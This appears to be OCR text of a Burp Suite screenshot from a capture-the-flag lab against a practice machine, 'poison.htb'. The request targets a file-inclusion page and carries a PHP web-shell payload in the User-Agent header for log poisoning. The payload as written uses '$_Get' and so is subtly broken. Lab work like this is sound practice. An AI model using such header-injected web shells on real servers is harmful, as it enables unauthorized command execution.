 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex
1 GET /browse.php?file=listfiles.php HTTP/1.1
2 Host: poison.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system($_Get['c']); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://poison.htb/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
poison.htb × +
Not secure poison.htb/
Temporary website to test local .php scripts.
Sites to be tested: ini.php, info.php, listfiles.php, phpinfo.php
Scriptname: listfiles.php
Submit